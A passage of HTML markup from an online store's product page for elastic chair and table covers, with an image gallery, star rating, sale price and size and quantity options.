        <img src="//divinetrendz.com/cdn/shop/files/twilight_4.webp?v=1717069283&amp;width=1946" alt="" srcset="//divinetrendz.com/cdn/shop/files/twilight_4.webp?v=1717069283&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/twilight_4.webp?v=1717069283&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/twilight_4.webp?v=1717069283&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/twilight_4.webp?v=1717069283&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/twilight_4.webp?v=1717069283&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/twilight_4.webp?v=1717069283&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/twilight_4.webp?v=1717069283&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/twilight_4.webp?v=1717069283&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/twilight_4.webp?v=1717069283&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/twilight_4.webp?v=1717069283&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/twilight_4.webp?v=1717069283&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/twilight_4.webp?v=1717069283&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18993574871275__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/twilight_4.webp?v=1717069283&amp;width=1946" alt="" srcset="//divinetrendz.com/cdn/shop/files/twilight_4.webp?v=1717069283&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/twilight_4.webp?v=1717069283&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/twilight_4.webp?v=1717069283&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/twilight_4.webp?v=1717069283&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/twilight_4.webp?v=1717069283&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/twilight_4.webp?v=1717069283&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/twilight_4.webp?v=1717069283&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/twilight_4.webp?v=1717069283&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/twilight_4.webp?v=1717069283&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/twilight_4.webp?v=1717069283&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/twilight_4.webp?v=1717069283&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/twilight_4.webp?v=1717069283&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34635334680811">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--18993574871275__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--18993574871275__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--18993574871275__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--18993574871275__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--18993574871275__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--18993574871275__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--18993574871275__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--18993574871275__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--18993574871275__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--18993574871275__main-34635334549739"
              data-media-position="1"
              data-alt="DivineTrendz Exclusive - Twilight Elastic Chair & Table Covers"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--18993574871275__main"
                aria-describedby="Thumbnail-template--18993574871275__main-1
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/twilight_1.webp?v=1717069282&amp;width=416" alt="DivineTrendz Exclusive - Twilight Elastic Chair &amp; Table Covers" srcset="//divinetrendz.com/cdn/shop/files/twilight_1.webp?v=1717069282&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/twilight_1.webp?v=1717069282&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/twilight_1.webp?v=1717069282&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/twilight_1.webp?v=1717069282&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/twilight_1.webp?v=1717069282&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/twilight_1.webp?v=1717069282&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/twilight_1.webp?v=1717069282&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18993574871275__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18993574871275__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--18993574871275__main-34635334582507"
              data-media-position="2"
              data-alt="DivineTrendz Exclusive - Twilight Elastic Chair & Table Covers"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--18993574871275__main"
                aria-describedby="Thumbnail-template--18993574871275__main-2
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/twilight_5.webp?v=1717069282&amp;width=416" alt="DivineTrendz Exclusive - Twilight Elastic Chair &amp; Table Covers" srcset="//divinetrendz.com/cdn/shop/files/twilight_5.webp?v=1717069282&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/twilight_5.webp?v=1717069282&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/twilight_5.webp?v=1717069282&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/twilight_5.webp?v=1717069282&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/twilight_5.webp?v=1717069282&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/twilight_5.webp?v=1717069282&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/twilight_5.webp?v=1717069282&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18993574871275__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18993574871275__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--18993574871275__main-34635334615275"
              data-media-position="3"
              data-alt="DivineTrendz Exclusive - Twilight Elastic Chair & Table Covers"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--18993574871275__main"
                aria-describedby="Thumbnail-template--18993574871275__main-3
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/twilight_2.webp?v=1717069282&amp;width=416" alt="DivineTrendz Exclusive - Twilight Elastic Chair &amp; Table Covers" srcset="//divinetrendz.com/cdn/shop/files/twilight_2.webp?v=1717069282&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/twilight_2.webp?v=1717069282&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/twilight_2.webp?v=1717069282&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/twilight_2.webp?v=1717069282&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/twilight_2.webp?v=1717069282&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/twilight_2.webp?v=1717069282&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/twilight_2.webp?v=1717069282&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18993574871275__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18993574871275__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--18993574871275__main-34635334648043"
              data-media-position="4"
              data-alt="DivineTrendz Exclusive - Twilight Elastic Chair & Table Covers"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--18993574871275__main"
                aria-describedby="Thumbnail-template--18993574871275__main-4
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/twilight_3.webp?v=1717069282&amp;width=416" alt="DivineTrendz Exclusive - Twilight Elastic Chair &amp; Table Covers" srcset="//divinetrendz.com/cdn/shop/files/twilight_3.webp?v=1717069282&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/twilight_3.webp?v=1717069282&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/twilight_3.webp?v=1717069282&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/twilight_3.webp?v=1717069282&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/twilight_3.webp?v=1717069282&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/twilight_3.webp?v=1717069282&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/twilight_3.webp?v=1717069282&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18993574871275__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18993574871275__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--18993574871275__main-34635334680811"
              data-media-position="5"
              data-alt="DivineTrendz Exclusive - Twilight Elastic Chair & Table Covers"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--18993574871275__main"
                aria-describedby="Thumbnail-template--18993574871275__main-5
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/twilight_4.webp?v=1717069283&amp;width=416" alt="DivineTrendz Exclusive - Twilight Elastic Chair &amp; Table Covers" srcset="//divinetrendz.com/cdn/shop/files/twilight_4.webp?v=1717069283&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/twilight_4.webp?v=1717069283&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/twilight_4.webp?v=1717069283&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/twilight_4.webp?v=1717069283&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/twilight_4.webp?v=1717069283&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/twilight_4.webp?v=1717069283&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/twilight_4.webp?v=1717069283&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18993574871275__main-5
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--18993574871275__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--18993574871275__main"
        data-section="template--18993574871275__main"
        data-url="/products/divinetrendz-exclusive-twilight-elastic-chair-table-covers"
        class="product__info-container main-product__info-container"
      >
              <p class="urgency-text color-accent-2"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <strong>🛋️ WE SELL COVERS, NOT FURNITURE !</strong>
              </p>
            
              <div class="rating-stars" style='--rating:4.4;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(1,24,691 Reviews)</span>
    </div>
  
</div>
            <div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  DivineTrendz Exclusive - Twilight Elastic Chair & Table Covers
                </h1>
                <a href="/products/divinetrendz-exclusive-twilight-elastic-chair-table-covers" class="product__title">
                  <h2 class="h1">
                    DivineTrendz Exclusive - Twilight Elastic Chair & Table Covers
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--18993574871275__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-text">
        ₹1,798.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-text">
        ₹1,798.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-accent-1">
            ₹3,596.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--18993574871275__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46208590348523">
                  
<input type="hidden" name="product-id" value="8590094008555" /><input type="hidden" name="section-id" value="template--18993574871275__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--18993574871275__main"
    class="no-js-hidden"
    data-section="template--18993574871275__main"
    data-url="/products/divinetrendz-exclusive-twilight-elastic-chair-table-covers"
    
    data-disable-prepend=""
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--18993574871275__main-option_1_label_container'>
            <label class="form__label" for="Option-template--18993574871275__main-0">
              
                <span id="custom-label-template--18993574871275__main-1">
                  
                  
                  Quality (GSM) - 250
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--18993574871275__main-1-0"
        name="Quality (GSM)"
        value="250"
        form="product-form-template--18993574871275__main"
        
          checked
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--18993574871275__main-1-0">
        250<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--18993574871275__main-option_2_label_container'>
            <label class="form__label" for="Option-template--18993574871275__main-1">
              
                <span id="custom-label-template--18993574871275__main-2">
                  
                  
                  Chair cover - 4pc
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--18993574871275__main-2-0"
        name="Chair cover"
        value="4pc"
        form="product-form-template--18993574871275__main"
        
          checked
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--18993574871275__main-2-0">
        4pc<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--18993574871275__main-2-1"
        name="Chair cover"
        value="6pc"
        form="product-form-template--18993574871275__main"
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--18993574871275__main-2-1">
        6pc<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--18993574871275__main-2-2"
        name="Chair cover"
        value="8pc"
        form="product-form-template--18993574871275__main"
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--18993574871275__main-2-2">
        8pc<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--"
      >
        <div class="visually-hidden product-form__input__type" data-type="">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--18993574871275__main-option_3_label_container'>
            <label class="form__label" for="Option-template--18993574871275__main-2">
              
                <span id="custom-label-template--18993574871275__main-3">
                  
                  
                  Table cover - 4 Seater (48x31inch)
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--18993574871275__main-3-0"
        name="Table cover"
        value="4 Seater (48x31inch)"
        form="product-form-template--18993574871275__main"
        
          checked
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--18993574871275__main-3-0">
        4 Seater (48x31inch)<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--18993574871275__main-3-1"
        name="Table cover"
        value="6 Seater (59x36inch)"
        form="product-form-template--18993574871275__main"
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--18993574871275__main-3-1">
        6 Seater (59x36inch)<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--18993574871275__main-3-2"
        name="Table cover"
        value="8 Seater (72x42inch)"
        form="product-form-template--18993574871275__main"
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--18993574871275__main-3-2">
        8 Seater (72x42inch)<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
